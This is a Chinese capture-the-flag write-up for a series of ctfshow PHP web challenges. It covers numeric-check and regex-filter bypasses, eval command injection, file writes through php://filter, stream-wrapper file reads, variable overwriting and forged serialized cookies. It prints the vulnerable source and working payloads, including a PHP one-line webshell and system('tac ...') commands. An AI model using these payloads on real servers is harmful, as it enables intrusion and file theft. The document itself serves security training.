

1 2 ?n=4.php [POSTdata]为 content=<?php @eval($_POST[a]);?>

随后访问webshell



1 2 3 4 4.php 【POSTdata】为 a=system("ls"); a=system("tac flag36d.php");



web100 源码

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 <?php highlight_file(__FILE__ ); include ("ctfshow.php" );$ctfshow = new ctfshow();$v1 =$_GET ['v1' ];$v2 =$_GET ['v2' ];$v3 =$_GET ['v3' ];$v0 =is_numeric($v1 ) and is_numeric($v2 ) and is_numeric($v3 );if ($v0 ){ if (!preg_match("/\;/" , $v2 )){ if (preg_match("/\;/" , $v3 )){ eval ("$v2 ('ctfshow')$v3 " ); } } } ?>

创建一个对象,传入3个值,并使用is_numeric()函数判断变量是否为数字或数字字符串,如果 var 是数字和数字字符串则返回 **TRUE**,否则返回 **FALSE**。 如果TRUE则判断v2,v3是否带有分号。

看到最后eval,肯定是需要命令执行,这需要$v2传入命令(system),$v3需要;结尾,但这么一来就变成了

1 $vo = $v1 and FALSE and FAlse

但php有运算的优先级,也就是&& > = > and

1 $vo = TRUE and FALSE and FAlse

按照运算优先级,先执行=也就是赋值给$vo为true,false就被忽略了,所以我们正常构造payload即可

1 2 ?v1=1&v2=system("ls")&v3=; ?v1=1&v2=system("tac ctfshow.php")&v3=;

拿到 flag_is_5dc3b6e70x2dfd860x2d43190x2da7530x2d76d4762a84a4

0x2d替换成-

ctfshow{5dc3b6e7-fd86-4319-a753-76d4762a84a4}



另一种解法,题目说//flag in class ctfshow;所以我们可以var_dump看看咯

1 ?v1=1&v2=var_dump($ctfshow)&v3=;

同样可以拿到flag

web101 源码

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 <?php highlight_file(__FILE__ ); include ("ctfshow.php" );$ctfshow = new ctfshow();$v1 =$_GET ['v1' ];$v2 =$_GET ['v2' ];$v3 =$_GET ['v3' ];$v0 =is_numeric($v1 ) and is_numeric($v2 ) and is_numeric($v3 );if ($v0 ){ if (!preg_match("/\\\\|\/|\~|\`|\!|\@|\#|\\$|\%|\^|\*|\)|\-|\_|\+|\=|\{|\[|\"|\'|\,|\.|\;|\?|[0-9]/" , $v2 )){ if (!preg_match("/\\\\|\/|\~|\`|\!|\@|\#|\\$|\%|\^|\*|\(|\-|\_|\+|\=|\{|\[|\"|\'|\,|\.|\?|[0-9]/" , $v3 )){ eval ("$v2 ('ctfshow')$v3 " ); } } } ?>



与上一把不同的就是过滤变多了,所以上把payload不能用了。这题使用的是类反射的知识

PHP Reflection API是PHP5才有的新功能,它是用来导出或提取出关于类、方法、属性、参数等的详细信息,包括注释。

payload

1 ?v1=1&v2=echo new Reflectionclass&v3=;

$flag_8478ef7b0x2d35a10x2d49300x2d9b4b0x2d526964cb7f7 ]

0x2d改成-

ctfshow{8478ef7b-35a1-4930-9b4b-526964cb7f7} 末尾还缺一位,0-9 a-f ,一共16中可能,试一下是1

ctfshow{8478ef7b-35a1-4930-9b4b-526964cb7f71}



web102 源码

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 <?php highlight_file(__FILE__ ); $v1 = $_POST ['v1' ];$v2 = $_GET ['v2' ];$v3 = $_GET ['v3' ];$v4 = is_numeric($v2 ) and is_numeric($v3 );if ($v4 ){ $s = substr($v2 ,2 ); $str = call_user_func($v1 ,$s ); echo $str ; file_put_contents($v3 ,$str ); } else { die ('hacker' ); } ?>

了解函数

is_numeric() 函数用于检测变量是否为数字或数字字符串,如果指定的变量是数字和数字字符串则返回true,否则返回false。如果字符串中含有一个e代表科学计数法,也可返回true

substr() 截取字符串

call_user_func() 函数用于调用方法或者变量,第一个参数是被调用的函数,第二个是调用的函数的参数

file_put_contents() 函数应该都熟悉了,写入内容到文件中,第一个参数是文件名,第二个参数是内容

我们需要输入v1v2v3,先保证v2为纯数字或数字字符串v4才能为真,随后从下标为2开始截取v2赋值给s,s作为参数到v1执行结果赋值给str,最后将str写入v3。所以v1我们要传入一个方法

思路:将payload先以base64加密,再以16进制加密

1 2 3 4 5 6 7 8 9 10 <?php $b = base64_encode('<?=`tac *`;' );$b = str_replace("=" ,"" ,$b );echo "base64加密后:" .$b ."\n" ;$a = call_user_func('bin2hex' ,$b );echo "16进制形式:" .$a ."\n" ;var_dump(is_numeric($a ));

1 2 3 4 ?v2=00504438395948526859794171594473&v3=php://filter/write=convert.base64-decode/resource=2.php post: v1=hex2bin

随后访问2.php文件即可,flag在源码中

### web103

源码

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 <?php highlight_file(__FILE__ ); $v1 = $_POST ['v1' ];$v2 = $_GET ['v2' ];$v3 = $_GET ['v3' ];$v4 = is_numeric($v2 ) and is_numeric($v3 );if ($v4 ){ $s = substr($v2 ,2 ); $str = call_user_func($v1 ,$s ); echo $str ; if (!preg_match("/.*p.*h.*p.*/i" ,$str )){ file_put_contents($v3 ,$str ); } else { die ('Sorry' ); } } else { die ('hacker' ); } ?>

1 2 3 4 ?v2=00504438395948526859794171594473&v3=php://filter/write=convert.base64-decode/resource=2.php post: v1=hex2bin

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 <?php highlight_file(__FILE__ ); include ("flag.php" );if (isset ($_POST ['v1' ]) && isset ($_GET ['v2' ])){ $v1 = $_POST ['v1' ]; $v2 = $_GET ['v2' ]; if (sha1($v1 )==sha1($v2 )){ echo $flag ; } } ?>

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 <?php highlight_file(__FILE__ ); include ('flag.php' );error_reporting(0 ); $error ='你还想要flag嘛?' ;$suces ='既然你想要那给你吧!' ;foreach ($_GET as $key => $value ){ if ($key ==='error' ){ die ("what are you doing?!" ); } $$key =$$value ; }foreach ($_POST as $key => $value ){ if ($value ==='flag' ){ die ("what are you doing?!" ); } $$key =$$value ; } if (!($_POST ['flag' ]==$flag )){ die ($error ); } echo "your are good" .$flag ."\n" ; die ($suces );?> 你还想要flag嘛?

1 2 3 4 一共有3个变量: $error='你还想要flag嘛?'; $suces='既然你想要那给你吧!'; $flag 未知

1 2 3 例如 $key=flag 则$$key=$flag 若$hell="abc"; $$hell="def";等同于$abc="def";

1 2 3 4 5 6 7 ?a=flag post: error=a 执行了die($error); 输出:ctfshow{84f6fdac-4317-4237-8e49-2e38a3d1dc8c}

1 2 3 4 ?suces=flag&flag=aaa 执行了echo "your are good".$flag."\n"; 输出:your are good ctfshow{84f6fdac-4317-4237-8e49-2e38a3d1dc8c}

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 <?php highlight_file(__FILE__ ); include ("flag.php" );if (isset ($_POST ['v1' ]) && isset ($_GET ['v2' ])){ $v1 = $_POST ['v1' ]; $v2 = $_GET ['v2' ]; if (sha1($v1 )==sha1($v2 ) && $v1 !=$v2 ){ echo $flag ; } } ?>

1 2 3 4 payload: ?v2[]=2 POSTDATA: v1[]=1

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 <?php highlight_file(__FILE__ ); error_reporting(0 ); include ("flag.php" );if (isset ($_POST ['v1' ])){ $v1 = $_POST ['v1' ]; $v3 = $_GET ['v3' ]; parse_str($v1 ,$v2 ); if ($v2 ['flag' ]==md5($v3 )){ echo $flag ; } } ?>

1 2 3 4 5 6 7 8 9 10 11 12 <?php $str = "first=value&arr[]=foo+bar&arr[]=baz" ;parse_str($str , $output ); echo $output ['first' ]; $output ['arr' ][0 ]; $output ['arr' ][1 ]; parse_str($str ); echo $first ; $arr [0 ]; $arr [1 ]; ?>

1 2 3 4 payload: ?v3[]=3 POSTDATA: v1="flag=a[]=1"或 v1=flag=

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 <?php highlight_file(__FILE__ ); error_reporting(0 ); include ("flag.php" );if (ereg ("^[a-zA-Z]+$" , $_GET ['c' ])===FALSE ) { die ('error' ); } if (intval(strrev($_GET ['c' ]))==0x36d ){ echo $flag ; } ?> error

1 2 payload: ?c=a%0033.778(任意字符串%00任意数字.778)

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 <?php highlight_file(__FILE__ ); error_reporting(0 ); if (isset ($_GET ['v1' ]) && isset ($_GET ['v2' ])){ $v1 = $_GET ['v1' ]; $v2 = $_GET ['v2' ]; if (preg_match('/[a-zA-Z]+/' , $v1 ) && preg_match('/[a-zA-Z]+/' , $v2 )){ eval ("echo new $v1 ($v2 ());" ); } }

1 2 3 4 payload: ?v1=ReflectionFunction&v2=system('ls' ) ?v1=ReflectionFunction&v2=system('tac fl36dg.txt' ) 或者也可以直接访问文件 fl36dg.txt

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 <?php highlight_file(__FILE__ ); error_reporting(0 ); if (isset ($_GET ['v1' ]) && isset ($_GET ['v2' ])){ $v1 = $_GET ['v1' ]; $v2 = $_GET ['v2' ]; if (preg_match('/\~|\`|\!|\@|\#|\\$|\%|\^|\&|\*|\(|\)|\_|\-|\+|\=|\{|\[|\;|\:|\"|\'|\,|\.|\?|\\\\|\/|[0-9]/' , $v1 )){ die ("error v1" ); } if (preg_match('/\~|\`|\!|\@|\#|\\$|\%|\^|\&|\*|\(|\)|\_|\-|\+|\=|\{|\[|\;|\:|\"|\'|\,|\.|\?|\\\\|\/|[0-9]/' , $v2 )){ die ("error v2" ); } eval ("echo new $v1 ($v2 ());" ); } ?>

1 2 payload: ?v1=FilesystemIterator&v2=getcwd

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 <?php highlight_file(__FILE__ ); error_reporting(0 ); include ("flag.php" );function getFlag (&$v1 ,&$v2 ) eval ("$$v1 = &$$v2 ;" ); var_dump($$v1 ); } if (isset ($_GET ['v1' ]) && isset ($_GET ['v2' ])){ $v1 = $_GET ['v1' ]; $v2 = $_GET ['v2' ]; if (preg_match('/\~| |\`|\!|\@|\#|\\$|\%|\^|\&|\*|\(|\)|\_|\-|\+|\=|\{|\[|\;|\:|\"|\'|\,|\.|\?|\\\\|\/|[0-9]|\<|\>/' , $v1 )){ die ("error v1" ); } if (preg_match('/\~| |\`|\!|\@|\#|\\$|\%|\^|\&|\*|\(|\)|\_|\-|\+|\=|\{|\[|\;|\:|\"|\'|\,|\.|\?|\\\\|\/|[0-9]|\<|\>/' , $v2 )){ die ("error v2" ); } if (preg_match('/ctfshow/' , $v1 )){ getFlag($v1 ,$v2 ); } } ?>

1 2 payload: ?v1=ctfshow&v2=GLOBALS

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 <?php highlight_file(__FILE__ ); error_reporting(0 ); function filter ($file if (preg_match('/\.\.\/|http|https|data|input|rot13|base64|string/i' ,$file )){ die ("hacker!" ); }else { return $file ; } } $file =$_GET ['file' ];if (! is_file($file )){ highlight_file(filter($file )); }else { echo "hacker!" ; }

1 2 3 4 5 6 ?file=php://filter/resource=flag.php 还有其他:?file= php://filter/convert.iconv.UCS-2LE.UCS-2BE/resource=flag.php php://filter/read=convert.quoted-printable-encode/resource=flag.php compress.zlib://flag.php

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 <?php highlight_file(__FILE__ ); error_reporting(0 ); function filter ($file if (preg_match('/filter|\.\.\/|http|https|data|data|rot13|base64|string/i' ,$file )){ die ('hacker!' ); }else { return $file ; } } $file =$_GET ['file' ];if (! is_file($file )){ highlight_file(filter($file )); }else { echo "hacker!" ; }

1 ?file=compress.zlib://flag.php

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 <?php error_reporting(0 ); highlight_file(__FILE__ ); function filter ($file if (preg_match('/compress|root|zip|convert|\.\.\/|http|https|data|data|rot13|base64|string/i' ,$file )){ die ('hacker!' ); }else { return $file ; } } $file =$_GET ['file' ];echo "师傅们居然tql都是非预期 哼!" ;if (! is_file($file )){ highlight_file(filter($file )); }else { echo "hacker!" ; } 师傅们居然tql都是非预期 哼!

1 ?file=php://filter/resource=flag.php

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 <?php include ('flag.php' );highlight_file(__FILE__ ); error_reporting(0 ); function filter ($num $num =str_replace("0x" ,"1" ,$num ); $num =str_replace("0" ,"1" ,$num ); $num =str_replace("." ,"1" ,$num ); $num =str_replace("e" ,"1" ,$num ); $num =str_replace("+" ,"1" ,$num ); return $num ; } $num =$_GET ['num' ];if (is_numeric($num ) and $num !=='36' and trim($num )!=='36' and filter($num )=='36' ){ if ($num =='36' ){ echo $flag ; }else { echo "hacker!!" ; } }else { echo "hacker!!!" ; } hacker!!!

1 2 3 4 5 6 7 <?php for ($i = 0 ; $i <= 128 ; $i ++) { $a = chr($i ) . '36' ; if (trim($a ) !== '36' && is_numeric($a )) { echo urlencode(chr($i )) . "\n" ; } }

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 <?php error_reporting(0 ); highlight_file(__FILE__ ); include ("flag.php" );$a =$_SERVER ['argv' ];$c =$_POST ['fun' ];if (isset ($_POST ['CTF_SHOW' ])&&isset ($_POST ['CTF_SHOW.COM' ])&&!isset ($_GET ['fl0g' ])){ if (!preg_match("/\\\\|\/|\~|\`|\!|\@|\#|\%|\^|\*|\-|\+|\=|\{|\}|\"|\'|\,|\.|\;|\?/" , $c )&&$c <=18 ){ eval ("$c " .";" ); if ($fl0g ==="flag_give_me" ){ echo $flag ; } } } ?>

1 2 3 ?c=18 POSTDATA: CTF_SHOW=1&CTF[SHOW.COM=1&fun=echo $flag

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 __construct 当一个对象创建时被调用, __destruct 当一个对象销毁时被调用, __toString 当一个对象被当作一个字符串被调用。 __destruct() 对象被销毁时触发 __call() 对不存在的方法或者不可访问的方法进行调用就自动调用 __callStatic() 在静态上下文中调用不可访问的方法时触发 __get() 用于从不可访问的属性读取数据 __set() 在给不可访问的(protected或者private)或者不存在的属性赋值的时候,会被调用 __isset() 在不可访问的属性上调用isset()或empty()触发 __toString() 把类当作字符串使用时触发,返回值需要为字符串 __invoke() 当脚本尝试将对象调用为函数时触发 __unset(),当对不可访问属性调用unset()时被调用。 __sleep(),执行serialize()时,先会调用这个函数 __wakeup(),执行unserialize()时,先会调用这个函数 __set_state(),调用var_export()导出类时,此静态方法会被调用。 __clone(),当对象复制完成时调用 __autoload(),尝试加载未定义的类 __debugInfo(),打印所需调试信息

1 2 3 public 被序列化的时候属性名 不会更改 protected 被序列化的时候属性名 会变成 %00*%00属性名 private 被序列化的时候属性名 会变成 %00类名%00属性名

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 a - array //数组 b - boolean //布尔型 d - double //双精度型 i - integer //整型 o - common object //公共对象 r - reference //对象引用 s - string //字符串型 C - custom object //自定义对象 O - class //类 N - null //空 R - pointer reference //指针引用 U - unicode string //Unicode 编码的字符串 N - NULL 空

1 O:11:"ctfShowUser":3:{s:8:"username";s:6:"xxxxxx";s:8:"password";s:6:"xxxxxx";s:5:"isVip";b:1;}

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 <?php error_reporting(0 ); highlight_file(__FILE__ ); include ('flag.php' );class ctfShowUser public $username ='xxxxxx' ; public $password ='xxxxxx' ; public $isVip =false ; public function checkVip ( return $this ->isVip; } public function login ($u ,$p if ($this ->username===$u &&$this ->password===$p ){ $this ->isVip=true ; } return $this ->isVip; } public function vipOneKeyGetFlag ( if ($this ->isVip){ global $flag ; echo "your flag is " .$flag ; }else { echo "no vip, no flag" ; } } } $username =$_GET ['username' ];$password =$_GET ['password' ];if (isset ($username ) && isset ($password )){ $user = new ctfShowUser(); if ($user ->login($username ,$password )){ if ($user ->checkVip()){ $user ->vipOneKeyGetFlag(); } }else { echo "no vip,no flag" ; } }

1 ?username=xxxxxx&password=xxxxxx //账号密码用设置好的才可以

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 <?php error_reporting(0 ); highlight_file(__FILE__ ); include ('flag.php' );class ctfShowUser public $username ='xxxxxx' ; public $password ='xxxxxx' ; public $isVip =false ; public function checkVip ( return $this ->isVip; } public function login ($u ,$p return $this ->username===$u &&$this ->password===$p ; } public function vipOneKeyGetFlag ( if ($this ->isVip){ global $flag ; echo "your flag is " .$flag ; }else { echo "no vip, no flag" ; } } } $username =$_GET ['username' ];$password =$_GET ['password' ];if (isset ($username ) && isset ($password )){ $user = unserialize($_COOKIE ['user' ]); if ($user ->login($username ,$password )){ if ($user ->checkVip()){ $user ->vipOneKeyGetFlag(); } }else { echo "no vip,no flag" ; } }

1 2 3 4 5 6 7 8 9 10 11 12 13 14 <?php class ctfShowUser public $username = 'xxxxxx' ; public $password = 'xxxxxx' ; public $isVip = true ; } $a = new ctfShowUser();echo serialize($a );

1 O:11:"ctfShowUser":3:{s:8:"username";s:6:"xxxxxx";s:8:"password";s:6:"xxxxxx";s:5:"isVip";b:1;}

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 <?php error_reporting(0 ); highlight_file(__FILE__ ); include ('flag.php' );class ctfShowUser public $username ='xxxxxx' ; public $password ='xxxxxx' ; public $isVip =false ; public function checkVip ( return $this ->isVip; } public function login ($u ,$p return $this ->username===$u &&$this ->password===$p ; } public function vipOneKeyGetFlag ( if ($this ->isVip){ global $flag ; if ($this ->username!==$this ->password){ echo "your flag is " .$flag ; } }else { echo "no vip, no flag" ; } } } $username =$_GET ['username' ];$password =$_GET ['password' ];if (isset ($username ) && isset ($password )){ $user = unserialize($_COOKIE ['user' ]); if ($user ->login($username ,$password )){ if ($user ->checkVip()){ $user ->vipOneKeyGetFlag(); } }else { echo "no vip,no flag" ; } }

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 <?php class ctfShowUser public $username = 'MTRleed' ; public $password = '123456' ; public $isVip = true ; } $a = new ctfShowUser();echo serialize($a );

1 O:11:"ctfShowUser":3:{s:8:"username";s:7:"MTRleed";s:8:"password";s:6:"123456";s:5:"isVip";b:1;}



